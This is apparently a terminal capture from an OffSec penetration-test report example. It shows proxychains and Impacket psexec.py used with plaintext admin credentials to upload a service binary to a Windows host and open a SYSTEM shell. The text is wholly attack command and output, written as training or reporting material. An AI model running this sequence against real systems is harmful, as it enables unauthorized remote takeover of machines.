 (kali㉿kali)-[~/Desktop]
$ proxychains python3 /usr/share/doc/python3-impacket/examples/psexec.py admin:UWyBGeTp3Bhw7f@10.5.5.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[*] Requesting shares on 10.5.5.30.....
[*] Found writable share ADMIN$
[*] Uploading file LqOnAXPW.exe
[*] Opening SVCManager on 10.5.5.30.....
[*] Creating service vrIY on 10.5.5.30.....
[*] Starting service vrIY.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.5.5.30:445 ... OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
OffSec - Example
OffSec - Example
OffSec - Example
OffSec - Example